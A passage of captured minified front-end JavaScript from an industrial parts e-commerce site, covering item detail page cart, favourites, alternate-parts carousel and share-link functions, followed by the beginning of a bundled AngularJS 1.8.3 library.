d=t?r.find(".changeQuantity").val():$(".changeQuantity").val(),s=$(".variant-selector-container").attr("data-part-id"),c=$(".variant-selector-container").data("part-id"),l=$(".price-container").attr("data-itemid"),m=s||c||l||partId;m=String(m);var u=$("#part-number h2").text()?$.trim($("#part-number h2").text().replace("#","")):partNumber,p=$("#part-description h1").text()||$("#part-description-container h1").text()||partDesc,h={partId:m,partNumber:u,organizationId:organizationId,uom:a,mediaId:mediaId,partCommercialDescription:p||partDesc,organizationName:organizationName,orderMultiple:orderMultipleValue,quantity:d,priceStr:0,dataItemVal:null,enviornment:"Full Item Details",event:e,uomValue:i,partTypeId:partTypeId};"true"===isAddToCartPriceCallEnabled?addToCartMakePriceCall(h):("false"===hasAddToCartRoleWithNoPrice&&(h.priceStr=$(this).parents(".addtocart-box").parent().siblings().find(".your-price").html().trim().split(" ")[0]),addToCartMakeNoPriceCall(h))}),$(document).on("click",".js-addtoFav",function(e){var t=$(".changeQuantity").val();$(this).addClass("disabled"),$("#smallLoader").removeClass("d-none").addClass("loading"),addItemToFavListPage(partId,mediaId,t,organizationId,e,!1),e.preventDefault()}),$(document).on("click",".js-removeFromFav",function(e){var t=[];$(this).addClass("disabled"),$("#smallLoader").removeClass("d-none").addClass("loading"),t.push({partId:partId,organizationId:organizationId}),deleteFromFavList(t,e,!1),e.preventDefault()}),$(".whereused_model").on("scroll",function(e){$(this).scrollTop()+$(this).innerHeight()+10>=$(this)[0].scrollHeight&&loadWhereUsedParts(pageSize+=1,pageNumber+=1)}),$(document).on("click",".changeQuantity",function(){$(this).select()}),$(document).delegate(".changeQuantity","change",function(e){(""==$(this).val()||$(this).val()<0)&&$(this).val(1);var t=$(this).val();t=validateOrderMulitple(t,orderMultipleValue),$(this).val(t)});try{window.location.pathname.startsWith("/viewmachine")||popoverContent()}catch(e){}function trimText(){var e=$("#legacyNumberValue").text(),t=$("#supersededPartsValue").text(),a=$("#alternatePartsValue").text(),r=$("#crossReferencePartsValue").text(),i=$("#vendorPartsValue").text();e=e.replace(/,\s*$/,""),t=t.replace(/,\s*$/,""),a=a.replace(/,\s*$/,""),r=r.replace(/,\s*$/,""),i=i.replace(/,\s*$/,""),$("#legacyNumberValue").text(e),$("#supersededPartsValue").text(t),$("#alternatePartsValue").text(a),$("#crossReferencePartsValue").text(r),$("#vendorPartsValue").text(i)}function jstreeBreadCrumb(e){location.href="shop-parts?breadCrumFullItem="+e}function getResponsiveConfig(){return"undefined"!=typeof FEATURE_UPDATED_ITEM_DETAIL_UI&&"true"===FEATURE_UPDATED_ITEM_DETAIL_UI?{0:{items:1},768:{items:2},1300:{items:3},1440:{items:4}}:{0:{items:1},768:{items:2},1024:{items:4},1440:{items:6}}}function setOwlCarouselForItemDetails(){var e=getResponsiveConfig();$("#upsell-parts-hldr").owlCarousel({loop:!1,responsiveClass:!0,nav:!0,dots:!1,navText:["<div class='nav-btn prev-slide'><em class='fa fa-chevron-left fa-2x'></em></div>","<div class='nav-btn next-slide'><em class='fa fa-chevron-right fa-2x'></em></div>"],responsive:e})}function shouldShowCard(){var e=document.querySelector(".price-container");return!!e&&e.getBoundingClientRect().bottom<170}function handleScroll(){if("undefined"!=typeof FEATURE_UPDATED_ITEM_DETAIL_UI&&"true"===FEATURE_UPDATED_ITEM_DETAIL_UI){var e=document.getElementById("item-info-card");if(e)if(window.innerWidth<1012)e.classList.contains("d-none")||e.classList.add("d-none");else{var t=shouldShowCard(),a=e.classList.contains("d-none");t&&a?e.classList.remove("d-none"):t||a||e.classList.add("d-none"),a?$(".catalog-link-container").removeClass("d-none"):$(".catalog-link-container").addClass("d-none")}}}function triggerItemViewEvent(e,t){window.ga&&ga.create&&gtag("event","view_item",{currency:t,items:[{id:partNumber,name:partDesc,brand:organizationName,category:productCategory,quantity:1,price:e}]})}function getAlternatePartsData(){$.ajax({type:"GET",contentType:"application/json",mimeType:"application/json",url:"alternate-parts?partId="+partId+"&organizationId="+organizationId,success:function(e){var t=e.alternateParts;if(void 0!==t&&t.length>0){for(var a=[],r=0;r<t.length;r++){var i=t[r],n={partId:i.alternatePartId,partNumber:i.alternatePartNumber,organizationId:organizationId};a.push(n)}a.length>0&&priceCallForAlternatePart({partVoList:a},t)}}})}function loadAlternateParts(){var e=getResponsiveConfig();$("#alternate-section-hldr").owlCarousel({loop:!1,responsiveClass:!0,nav:!0,dots:!1,navText:["<div class='nav-btn prev-slide'><em class='fa fa-chevron-left fa-2x'></em></div>","<div class='nav-btn next-slide'><em class='fa fa-chevron-right fa-2x'></em></div>"],responsive:e})}function priceCallForAlternatePart(e,t){var a={items:e,organizationId:organizationId};$.ajax({method:"post",data:JSON.stringify(a),url:"getcategoryPartPricePost",headers:{"Content-Type":"application/json"},success:function(e){if(null!=e&&e.partItemVOList){$(".alternatePartsSection").removeClass("d-none");for(var a=function(a){var r=t[a],i='<div class="recent-card flex-fill upsell-card">\n    \t\t\t\t\t<div class="mask rgba-white-slight waves-effect"><div class="card-category-block d-flex justify-content-center align-items-center">';void 0!==r.webPath&&null!==r.webPath&&""!==r.webPath?i+='<a href="javascript:void(0)" onclick="fullItemRedirect('.concat(r.alternatePartId,",\n        \t\t\t\t").concat(organizationId,',false)" tabindex="-1">\n        \t\t\t\t<img alt="image" class="upsell-image-div" src="')+cdnUrl+"".concat(r.webPath,'"></a>'):i+='<a href="javascript:void(0);" class="no-image" onclick="fullItemRedirect('.concat(r.alternatePartId,",\n        \t\t\t\t").concat(organizationId,',false)" tabindex="-1"></a>'),i+="</div>";var n="";e.partItemVOList.forEach(function(e){if(null!=e&&e.partId==r.alternatePartId){if(a.priceNotShown&&"true"==isGuestUser)return n+=strings["message.guest.login"],!1;if("undefined"!==e.priceStr&&"-1"!==e.priceStr)return e.priceStr==strings["message.contact.customer.service"]?(n+="<a rel='nofollow' href='contact-us?orgId=".concat(organizationId,"&partNumber=").concat(r.alternatePartNumber,"&queryForPart=true'>")+strings["message.contact.customer.service"]+"</a>",!1):"undefined"!=typeof BUILD_AND_BUY_TEMPLATE_FEATURE&&"true"===BUILD_AND_BUY_TEMPLATE_FEATURE&&r.partTypeId===BUILD_AND_BUY?(i+='<div class="upsell-icon">\n\t\t\t\t\t\t\t\t\t\t\t<div class="upsell-cart-icon py-1 px-1 cursor-pointer waves-effect">        \n\t\t\t\t\t\t\t\t\t\t\t<i title="'+strings["label.itemconfigure.title"]+'" class="fa fa-lg fa-shopping-cart text-success build-buy-navigate" \n\t\t\t\t\t\t\t\t\t\t\tdata-orgid="'.concat(organizationId,'" data-ordermultiple="').concat(r.orderMultiple,'" data-uom="').concat(r.uom,'" data-qty="').concat(r.orderMultiple,'" \n\t\t\t\t\t\t\t\t\t\t\tdata-itemid="').concat(r.alternatePartId,'" data-mediaid="').concat(r.mediaId,'" \n\t\t\t\t\t\t\t\t\t\t\tdata-description="').concat(r.description,'" data-partnumber="').concat(r.alternatePartNumber,'"></i></div></div>'),!1):(i+='<div class="upsell-icon">\n\t\t\t\t\t\t\t\t\t\t\t<div class="upsell-cart-icon py-1 px-1 cursor-pointer waves-effect">        \n\t\t\t\t\t\t\t\t\t\t\t<i title="'+strings["quick.search.addtocart"]+'" class="fa fa-lg fa-shopping-cart text-success js-add-to-cart" \n\t\t\t\t\t\t\t\t\t\t\tdata-orgid="'.concat(organizationId,'" data-ordermultiple="').concat(r.orderMultiple,'" data-uom="').concat(r.uom,'" data-qty="').concat(r.orderMultiple,'" \n\t\t\t\t\t\t\t\t\t\t\tdata-itemid="').concat(r.alternatePartId,'" data-mediaid="').concat(r.mediaId,'" \n\t\t\t\t\t\t\t\t\t\t\tdata-description="').concat(r.description,'" data-partnumber="').concat(r.alternatePartNumber,'"></i></div></div>'),n+=strings["label.item.yourPrice"]+" "+e.priceStr+" "+e.currencyCode,!1)}}),i+='<div class="upsell-card-body"><a href="javascript:void(0);" onclick="fullItemRedirect('.concat(r.alternatePartId,",\n        \t\t\t\t").concat(organizationId,',false)">\n      \t\t\t\t\t\t<div class="upsell-card-title text-ellipsis px-2 text-center data-toggle="tooltip" data-placement="top" title="').concat(r.description,'">').concat(r.description,'\n\t\t\t\t\t\t\t<p class="card-text text-secondary pt-1 w-100 px-0">'),i+=n,i+="</p></div></a></div></div></div>",$("#alternate-section-hldr").append(i)},r=0;r<t.length;r++)a(r);loadAlternateParts()}},error:function(){$(".alternatePartsSection").removeClass("d-none");for(var e=0;e<t.length;e++){var a=t[e],r='<div class="recent-card flex-fill upsell-card">\n    \t\t\t\t\t<div class="mask rgba-white-slight waves-effect"><div class="card-category-block d-flex justify-content-center align-items-center">';void 0!==a.webPath&&null!==a.webPath&&""!==a.webPath?r+='<a href="javascript:void(0)" onclick="fullItemRedirect('.concat(a.alternatePartId,",\n        \t\t\t\t").concat(organizationId,',false)" tabindex="-1">\n        \t\t\t\t<img alt="image" class="upsell-image-div" src="')+cdnUrl+"".concat(a.webPath,'"></a>'):r+='<a href="javascript:void(0);" class="no-image" onclick="fullItemRedirect('.concat(a.alternatePartId,",\n        \t\t\t\t").concat(organizationId,',false)" tabindex="-1"></a>'),r+='</div><div class="upsell-card-body"><a href="javascript:void(0);" href="item-detail?itemId='.concat(a.alternatePartId,"\n\t\t\t\t\t\t\t&organizationId=").concat(organizationId,'">\n      \t\t\t\t\t\t<div class="upsell-card-title text-ellipsis px-2 text-center data-toggle="tooltip" data-placement="top" title="').concat(a.description,'">').concat(a.description,'\n\t\t\t\t\t\t\t<p class="card-text text-secondary pt-1 w-100 px-0"></p></div></a></div></div></div>'),$("#alternate-section-hldr").append(r)}loadAlternateParts()}})}function populateCategoryData(){var e="",t=facetShowInFullItemInfo;if("string"==typeof facetShowInFullItemInfo)try{t=JSON.parse(facetShowInFullItemInfo)}catch(e){t=facetShowInFullItemInfo}if(t&&("object"===_typeof(t)?Object.keys(t).length>0:"{}"!==t)){var a=Array.isArray(window.catalogCategoryID)?window.catalogCategoryID:void 0!==a?a:[],r=Array.isArray(window.productCategoryVersionsList)?window.productCategoryVersionsList:void 0!==r?r:[],i=Array.isArray(window.productCategoryName)?window.productCategoryName:void 0!==i?i:[];if(void 0!==a&&Array.isArray(a)&&a.length>1)for(var n=0;n<a.length;n++){var o=0===n?"checked":"";e+='<div class="row no-gutters">\n     \t\t\t<div class="col-md-6 col-6 font-weight-bold">\n         \t\t<a href="shop-parts?breadCrumFullItem='.concat(a[n],'" onclick="Systems.FacetStorage.ClearSessionFacets()" title="').concat(r[n],'">').concat(i[n],'</a>\n\t\t\t\t</div>\n     \t\t\t<div class="col-md-6 col-6 gray-text"><input type="radio" name="category" ').concat(o,' data-url="shop-parts?breadCrumFullItem=').concat(a[n],'"></div>\n\t\t\t\t</div>')}else void 0!==a&&Array.isArray(a)&&1===a.length&&(e+='<div class="row no-gutters">\n\t\t\t<div class="col-md-6 col-6 font-weight-bold">\n\t\t\t<a href="shop-parts?breadCrumFullItem='.concat(a[0],'" onclick="Systems.FacetStorage.ClearSessionFacets()" title="').concat(r[0],'">').concat(i[0],'</a>\n\t\t\t</div>\n\t\t\t<div class="col-md-6 col-6 gray-text"><input type="checkbox" name="category" class="full-item-checkbox" checked disabled data-url="shop-parts?breadCrumFullItem=').concat(a[0],'"></div>\n\t\t\t</div>'));void 0!==a&&Array.isArray(a)&&a.length>0?($(".view-similar").removeClass("d-none"),$(".full-item-checkbox").removeClass("d-none")):($(".view-similar").addClass("d-none"),$(".full-item-checkbox").addClass("d-none"))}else{a=Array.isArray(window.catalogCategoryID)?window.catalogCategoryID:void 0!==a?a:[],r=Array.isArray(window.productCategoryVersionsList)?window.productCategoryVersionsList:void 0!==r?r:[],i=Array.isArray(window.productCategoryName)?window.productCategoryName:void 0!==i?i:[];if(void 0!==a&&Array.isArray(a)&&a.length>0)for(var d=0;d<a.length;d++){e+='<a href="shop-parts?breadCrumFullItem='+a[d]+'" onclick="Systems.FacetStorage.ClearSessionFacets()" title="'+r[d]+'">'+i[d]+"</a>"+","}$(".view-similar").addClass("d-none"),$(".full-item-checkbox").addClass("d-none")}""!==e?(e=e.substr(0,e.length-1),$(".js-category-data").html(e),$(".js-category-data-parent").removeClass("d-none")):($(".js-category-data").empty(),$(".js-category-data-parent").addClass("d-none"))}function generateVideoThumbnail(e){var t=document.createElement("video");t.crossOrigin="anonymous",t.src=e,t.addEventListener("loadeddata",function(){t.currentTime=0,t.addEventListener("seeked",function(){var e=document.createElement("canvas");e.width=t.videoWidth,e.height=t.videoHeight,e.getContext("2d").drawImage(t,0,0,e.width,e.height);var a=e.toDataURL();document.getElementById("videoThumbnailUrl").src=a,$("#videoContainer").removeClass("d-none")})})}window.addEventListener("scroll",function(){document.body.scrollTop>20||document.documentElement.scrollTop>20?$(".scroll-top").removeClass("d-none"):$(".scroll-top").addClass("d-none")}),window.addEventListener("scroll",handleScroll),window.addEventListener("load",handleScroll),window.addEventListener("resize",handleScroll),$(document).on("click",".scroll-top-icon",function(){$("body,html").animate({scrollTop:0},500)}),$(document).on("change",".stock-checkbox",function(){var e=$(".stockNotification").prop("checked"),t={partId:$(this).find("input").data("partid"),organizationId:$(this).find("input").data("organizationid"),isNotificationEnabled:e};$.ajax({type:"POST",data:JSON.stringify(t),contentType:"application/json",mimeType:"application/json",url:"stock-notification",cache:!1})}),$(document).on("change",".uomValue",function(){var e=$(this).val();(""===e||e<0||!/^[0-9]+$/.test(e))&&$(this).val(1)}),$(document).click(function(e){$("#discount-table-container").hasClass("show")&&($("#discount-table-container").removeClass("show"),$(".discount-details").addClass("collapsed"))}),$(document).on("click",".build-buy-navigate",function(){var e=$(this).data("itemid"),t=$(this).data("orgid");location.href="configure-product?item="+e+"&organizationId="+t});

--- FILE ---
content_type: text/javascript
request_url: https://cdn.genalpha.com/js/ps/share-options.js?version=1769089776915
body_size: 811
content:
var ShareOptions=Object.freeze({COPY_LINK:{id:"copyLinkOption",label:strings["label.copy.link"],icon:"fa-link",tooltip:strings["label.copy.link"],action:copyLink},EMAIL:{id:"emailOption",label:strings["label.email"],icon:"fa-envelope",tooltip:strings["label.share.by.email"],action:function(){collapseShareDropdown(),console.log("Email option clicked")}}});function renderShareOptionsContainer(e){var n=document.getElementById("shareOptionsContainer");if(n)if(1===e.length){var o=ShareOptions[e[0]];o&&(n.innerHTML='<i class="fa '.concat(o.icon,' cursor-pointer" id="').concat(o.id,'" title="').concat(o.tooltip,'" data-toggle="tooltip" data-placement="top" onclick="(').concat(o.action.name,')()"></i>'),n.style.display="inline-block")}else e.length>1&&(n.innerHTML='\n      <i class="fa fa-share-square-o cursor-pointer ml-1" id="shareIcon" title="Share" data-toggle="tooltip" data-placement="top" onclick="toggleShareDropdown()"></i>\n      <div id="shareDropdown" class="dropdown-menu d-none mt-2"></div>\n    ',renderShareOptions(e))}function renderShareOptions(e){var n=document.getElementById("shareDropdown");if(n){n.innerHTML="";var o=document.createElement("i");o.className="fa fa-close share-dropdown-close-icon",o.title="Close",o.onclick=collapseShareDropdown,n.appendChild(o);var t=document.createElement("ul");t.className="share-dropdown-list",e.forEach(function(n,o){var a=ShareOptions[n];if(a){var i=document.createElement("li");i.className="share-dropdown-item";var l=document.createElement("a");if(l.className="share-dropdown-link",l.id=a.id,l.title=a.tooltip,l.innerHTML='<i class="fa '.concat(a.icon,' share-dropdown-link-icon"></i> ').concat(a.label),l.onclick=a.action,i.appendChild(l),t.appendChild(i),o<e.length-1){var c=document.createElement("hr");c.className="share-dropdown-divider",t.appendChild(c)}}}),n.appendChild(t)}}function toggleShareDropdown(){var e=document.getElementById("shareDropdown");e?(e.classList.toggle("d-none"),e.classList.toggle("show")):console.error("Dropdown element not found")}function collapseShareDropdown(){var e=document.getElementById("shareDropdown");e&&e.classList.contains("show")&&(e.classList.remove("show"),e.classList.add("d-none"))}function copyLink(){var e=window.location.href;navigator.clipboard.writeText(e).then(function(){showToastr("success",strings["label.link.copied"]),collapseShareDropdown(),copyLinkClicked(e)})}function copyLinkClicked(e){gtag("event","copy_link_click",{event_category:"Item Detail Page",event_action:"Click",event_label:e})}document.addEventListener("DOMContentLoaded",function(){document.getElementById("shareOptionsContainer")&&renderShareOptionsContainer(SHARE_OPTION_LIST.split(",").map(function(e){return e.trim()}))}),document.addEventListener("click",function(e){var n=document.getElementById("shareDropdown"),o=document.getElementById("shareIcon");!n||n.contains(e.target)||o.contains(e.target)||collapseShareDropdown()});

--- FILE ---
content_type: text/javascript
request_url: https://cdn.genalpha.com/js/dependencies/common/common-angular-dependencies.js?version=1769089776915
body_size: 63931
content:
!function(t){"use strict";var e={objectMaxDepth:5,urlErrorParamsEnabled:!0};function n(t){if(!_(t))return e;L(t.objectMaxDepth)&&(e.objectMaxDepth=r(t.objectMaxDepth)?t.objectMaxDepth:NaN),L(t.urlErrorParamsEnabled)&&Y(t.urlErrorParamsEnabled)&&(e.urlErrorParamsEnabled=t.urlErrorParamsEnabled)}function r(t){return H(t)&&t>0}function i(t,n){n=n||Error;var r="https://errors.angularjs.org/1.8.3/",i=r.replace(".","\\.")+"[\\s\\S]*",o=new RegExp(i,"g");return function(){var i,a,s=arguments[0],u=arguments[1],c="["+(t?t+":":"")+s+"] ",l=ht(arguments,2).map(function(t){return Kt(t,e.objectMaxDepth)});if(c+=u.replace(/\{\d+\}/g,function(t){var e=+t.slice(1,-1);return e<l.length?l[e].replace(o,""):t}),c+="\n"+r+(t?t+"/":"")+s,e.urlErrorParamsEnabled)for(a=0,i="?";a<l.length;a++,i="&")c+=i+"p"+a+"="+encodeURIComponent(l[a]);return new n(c)}}var o,a,s,u,c=/^\/(.+)\/([a-z]*)$/,l="validity",f=Object.prototype.hasOwnProperty,h=function(t){return F(t)?t.toLowerCase():t},p=function(t){return F(t)?t.toUpperCase():t},d=[].slice,$=[].splice,m=[].push,v=Object.prototype.toString,g=Object.getPrototypeOf,y=i("ng"),b=t.angular||(t.angular={}),w=0;function x(t){if(null==t||J(t))return!1;if(z(t)||F(t)||a&&t instanceof a)return!0;var e="length"in Object(t)&&t.length;return H(e)&&(e>=0&&e-1 in t||"function"==typeof t.item)}function E(t,e,n){var r,i;if(t)if(G(t))for(r in t)"prototype"!==r&&"length"!==r&&"name"!==r&&t.hasOwnProperty(r)&&e.call(n,t[r],r,t);else if(z(t)||x(t)){var o="object"!=typeof t;for(r=0,i=t.length;r<i;r++)(o||r in t)&&e.call(n,t[r],r,t)}else if(t.forEach&&t.forEach!==E)t.forEach(e,n,t);else if(q(t))for(r in t)e.call(n,t[r],r,t);else if("function"==typeof t.hasOwnProperty)for(r in t)t.hasOwnProperty(r)&&e.call(n,t[r],r,t);else for(r in t)f.call(t,r)&&e.call(n,t[r],r,t);return t}function C(t,e,n){for(var r=Object.keys(t).sort(),i=0;i<r.length;i++)e.call(n,t[r[i]],r[i]);return r}function S(t){return function(e,n){t(n,e)}}function k(){return++w}function A(t,e){e?t.$$hashKey=e:delete t.$$hashKey}function O(t,e,n){for(var r=t.$$hashKey,i=0,o=e.length;i<o;++i){var a=e[i];if(_(a)||G(a))for(var s=Object.keys(a),u=0,c=s.length;u<c;u++){var l=s[u],f=a[l];n&&_(f)?B(f)?t[l]=new Date(f.valueOf()):K(f)?t[l]=new RegExp(f):f.nodeName?t[l]=f.cloneNode(!0):nt(f)?t[l]=f.clone():"__proto__"!==l&&(_(t[l])||(t[l]=z(f)?[]:{}),O(t[l],[f],!0)):t[l]=f}}return A(t,r),t}function M(t){return O(t,d.call(arguments,1),!1)}function T(t){return O(t,d.call(arguments,1),!0)}function V(t){return parseInt(t,10)}o=t.document.documentMode;var N=Number.isNaN||function(t){return t!=t};function j(t,e){return M(Object.create(t),e)}function I(){}function R(t){return t}function P(t){return function(){return t}}function D(t){return G(t.toString)&&t.toString!==v}function U(t){return void 0===t}function L(t){return void 0!==t}function _(t){return null!==t&&"object"==typeof t}function q(t){return null!==t&&"object"==typeof t&&!g(t)}function F(t){return"string"==typeof t}function H(t){return"number"==typeof t}function B(t){return"[object Date]"===v.call(t)}function z(t){return Array.isArray(t)||t instanceof Array}function W(t){switch(v.call(t)){case"[object Error]":case"[object Exception]":case"[object DOMException]":return!0;default:return t instanceof Error}}function G(t){return"function"==typeof t}function K(t){return"[object RegExp]"===v.call(t)}function J(t){return t&&t.window===t}function Z(t){return t&&t.$evalAsync&&t.$watch}function Y(t){return"boolean"==typeof t}function X(t){return t&&G(t.then)}I.$inject=[],R.$inject=[];var Q=/^\[object (?:Uint8|Uint8Clamped|Uint16|Uint32|Int8|Int16|Int32|Float32|Float64)Array]$/;var tt=function(t){return F(t)?t.trim():t},et=function(t){return t.replace(/([-()[\]{}+?*.$^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")};function nt(t){return!(!t||!(t.nodeName||t.prop&&t.attr&&t.find))}function rt(t){return h(t.nodeName||t[0]&&t[0].nodeName)}function it(t,e){return-1!==Array.prototype.indexOf.call(t,e)}function ot(t,e){var n=t.indexOf(e);return n>=0&&t.splice(n,1),n}function at(t,e,n){var i,o,a=[],s=[];if(n=r(n)?n:NaN,e){if((o=e)&&H(o.length)&&Q.test(v.call(o))||(i=e,"[object ArrayBuffer]"===v.call(i)))throw y("cpta","Can't copy! TypedArray destination cannot be mutated.");if(t===e)throw y("cpi","Can't copy! Source and destination are identical.");return z(e)?e.length=0:E(e,function(t,n){"$$hashKey"!==n&&delete e[n]}),a.push(t),s.push(e),u(t,e,n)}return c(t,n);function u(t,e,n){if(--n<0)return"...";var r,i=e.$$hashKey;if(z(t))for(var o=0,a=t.length;o<a;o++)e.push(c(t[o],n));else if(q(t))for(r in t)e[r]=c(t[r],n);else if(t&&"function"==typeof t.hasOwnProperty)for(r in t)t.hasOwnProperty(r)&&(e[r]=c(t[r],n));else for(r in t)f.call(t,r)&&(e[r]=c(t[r],n));return A(e,i),e}function c(t,e){if(!_(t))return t;var n=a.indexOf(t);if(-1!==n)return s[n];if(J(t)||Z(t))throw y("cpws","Can't copy! Making copies of Window or Scope instances is not supported.");var r=!1,i=function(t){switch(v.call(t)){case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Float32Array]":case"[object Float64Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return new t.constructor(c(t.buffer),t.byteOffset,t.length);case"[object ArrayBuffer]":if(!t.slice){var e=new ArrayBuffer(t.byteLength);return new Uint8Array(e).set(new Uint8Array(t)),e}return t.slice(0);case"[object Boolean]":case"[object Number]":case"[object String]":case"[object Date]":return new t.constructor(t.valueOf());case"[object RegExp]":var n=new RegExp(t.source,t.toString().match(/[^/]*$/)[0]);return n.lastIndex=t.lastIndex,n;case"[object Blob]":return new t.constructor([t],{type:t.type})}if(G(t.cloneNode))return t.cloneNode(!0)}(t);return void 0===i&&(i=z(t)?[]:Object.create(g(t)),r=!0),a.push(t),s.push(i),r?u(t,i,e):i}}function st(t,e){return t===e||t!=t&&e!=e}function ut(t,e){if(t===e)return!0;if(null===t||null===e)return!1;if(t!=t&&e!=e)return!0;var n,r,i,o=typeof t;if(o===typeof e&&"object"===o){if(!z(t)){if(B(t))return!!B(e)&&st(t.getTime(),e.getTime());if(K(t))return!!K(e)&&t.toString()===e.toString();if(Z(t)||Z(e)||J(t)||J(e)||z(e)||B(e)||K(e))return!1;for(r in i=_t(),t)if("$"!==r.charAt(0)&&!G(t[r])){if(!ut(t[r],e[r]))return!1;i[r]=!0}for(r in e)if(!(r in i)&&"$"!==r.charAt(0)&&L(e[r])&&!G(e[r]))return!1;return!0}if(!z(e))return!1;if((n=t.length)===e.length){for(r=0;r<n;r++)if(!ut(t[r],e[r]))return!1;return!0}}return!1}var ct=function(){if(!L(ct.rules)){var e=t.document.querySelector("[ng-csp]")||t.document.querySelector("[data-ng-csp]");if(e){var n=e.getAttribute("ng-csp")||e.getAttribute("data-ng-csp");ct.rules={noUnsafeEval:!n||-1!==n.indexOf("no-unsafe-eval"),noInlineStyle:!n||-1!==n.indexOf("no-inline-style")}}else ct.rules={noUnsafeEval:function(){try{return new Function(""),!1}catch(t){return!0}}(),noInlineStyle:!1}}return ct.rules},lt=function(){if(L(lt.name_))return lt.name_;var e,n,r,i,o=kt.length;for(n=0;n<o;++n)if(r=kt[n],e=t.document.querySelector("["+r.replace(":","\\:")+"jq]")){i=e.getAttribute(r+"jq");break}return lt.name_=i};function ft(t,e,n){return t.concat(d.call(e,n))}function ht(t,e){return d.call(t,e||0)}function pt(t,e){var n=arguments.length>2?ht(arguments,2):[];return!G(e)||e instanceof RegExp?e:n.length?function(){return arguments.length?e.apply(t,ft(n,arguments,0)):e.apply(t,n)}:function(){return arguments.length?e.apply(t,arguments):e.call(t)}}function dt(e,n){var r=n;return"string"==typeof e&&"$"===e.charAt(0)&&"$"===e.charAt(1)?r=void 0:J(n)?r="$WINDOW":n&&t.document===n?r="$DOCUMENT":Z(n)&&(r="$SCOPE"),r}function $t(t,e){if(!U(t))return H(e)||(e=e?2:null),JSON.stringify(t,dt,e)}function mt(t){return F(t)?JSON.parse(t):t}var vt=/:/g;function gt(t,e){t=t.replace(vt,"");var n=Date.parse("Jan 01, 1970 00:00:00 "+t)/6e4;return N(n)?e:n}function yt(t,e){return(t=new Date(t.getTime())).setMinutes(t.getMinutes()+e),t}function bt(t,e,n){n=n?-1:1;var r=t.getTimezoneOffset();return yt(t,n*(gt(e,r)-r))}function wt(t){t=a(t).clone().empty();var e=a("<div></div>").append(t).html();try{return t[0].nodeType===Ht?h(e):e.match(/^(<[^>]+>)/)[1].replace(/^<([\w-]+)/,function(t,e){return"<"+h(e)})}catch(t){return h(e)}}function xt(t){try{return decodeURIComponent(t)}catch(t){}}function Et(t){var e={};return E((t||"").split("&"),function(t){var n,r,i;t&&(r=t=t.replace(/\+/g,"%20"),-1!==(n=t.indexOf("="))&&(r=t.substring(0,n),i=t.substring(n+1)),L(r=xt(r))&&(i=!L(i)||xt(i),f.call(e,r)?z(e[r])?e[r].push(i):e[r]=[e[r],i]:e[r]=i))}),e}function Ct(t){return St(t,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function St(t,e){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,e?"%20":"+")}var kt=["ng-","data-ng-","ng:","x-ng-"];var At=function(e){var n=e.currentScript;if(!n)return!0;if(!(n instanceof t.HTMLScriptElement||n instanceof t.SVGScriptElement))return!1;var r=n.attributes;return[r.getNamedItem("src"),r.getNamedItem("href"),r.getNamedItem("xlink:href")].every(function(t){if(!t)return!0;if(!t.value)return!1;var n=e.createElement("a");if(n.href=t.value,e.location.origin===n.origin)return!0;switch(n.protocol){case"http:":case"https:":case"ftp:":case"blob:":case"file:":case"data:":return!0;default:return!1}})}(t.document);function Ot(e,n){var r,i,o={};if(E(kt,function(t){var n=t+"app";!r&&e.hasAttribute&&e.hasAttribute(n)&&(r=e,i=e.getAttribute(n))}),E(kt,function(t){var n,o=t+"app";!r&&(n=e.querySelector("["+o.replace(":","\\:")+"]"))&&(r=n,i=n.getAttribute(o))}),r){if(!At)return void t.console.error("AngularJS: disabling automatic bootstrap. <script> protocol indicates an extension, document.location.href does not match.");o.strictDi=null!==function(t,e){var n,r,i=kt.length;for(r=0;r<i;++r)if(n=kt[r]+e,F(n=t.getAttribute(n)))return n;return null}(r,"strict-di"),n(r,i?[i]:[],o)}}function Mt(e,n,r){_(r)||(r={});r=M({strictDi:!1},r);var i=function(){if((e=a(e)).injector()){var i=e[0]===t.document?"document":wt(e);throw y("btstrpd","App already bootstrapped with this element '{0}'",i.replace(/</,"&lt;").replace(/>/,"&gt;"))}(n=n||[]).unshift(["$provide",function(t){t.value("$rootElement",e)}]),r.debugInfoEnabled&&n.push(["$compileProvider",function(t){t.debugInfoEnabled(!0)}]),n.unshift("ng");var o=nn(n,r.strictDi);return o.invoke(["$rootScope","$rootElement","$compile","$injector",function(t,e,n,r){t.$apply(function(){e.data("$injector",r),n(e)(t)})}]),o},o=/^NG_ENABLE_DEBUG_INFO!/,s=/^NG_DEFER_BOOTSTRAP!/;if(t&&o.test(t.name)&&(r.debugInfoEnabled=!0,t.name=t.name.replace(o,"")),t&&!s.test(t.name))return i();t.name=t.name.replace(s,""),b.resumeBootstrap=function(t){return E(t,function(t){n.push(t)}),i()},G(b.resumeDeferredBootstrap)&&b.resumeDeferredBootstrap()}function Tt(){t.name="NG_ENABLE_DEBUG_INFO!"+t.name,t.location.reload()}function Vt(t){var e=b.element(t).injector();if(!e)throw y("test","no injector found for element argument to getTestability");return e.get("$$testability")}var Nt=/[A-Z]/g;function jt(t,e){return e=e||"_",t.replace(Nt,function(t,n){return(n?e:"")+t.toLowerCase()})}var It=!1;function Rt(){ve.legacyXHTMLReplacement=!0}function Pt(t,e,n){if(!t)throw y("areq","Argument '{0}' is {1}",e||"?",n||"required");return t}function Dt(t,e,n){return n&&z(t)&&(t=t[t.length-1]),Pt(G(t),e,"not a function, got "+(t&&"object"==typeof t?t.constructor.name||"Object":typeof t)),t}function Ut(t,e){if("hasOwnProperty"===t)throw y("badname","hasOwnProperty is not a valid {0} name",e)}function Lt(t){for(var e,n=t[0],r=t[t.length-1],i=1;n!==r&&(n=n.nextSibling);i++)(e||t[i]!==n)&&(e||(e=a(d.call(t,0,i))),e.push(n));return e||t}function _t(){return Object.create(null)}function qt(t){if(null==t)return"";switch(typeof t){case"string":break;case"number":t=""+t;break;default:t=!D(t)||z(t)||B(t)?$t(t):t.toString()}return t}var Ft=1,Ht=3,Bt=8,zt=9,Wt=11;function Gt(t,e){if(z(t)){e=e||[];for(var n=0,r=t.length;n<r;n++)e[n]=t[n]}else if(_(t))for(var i in 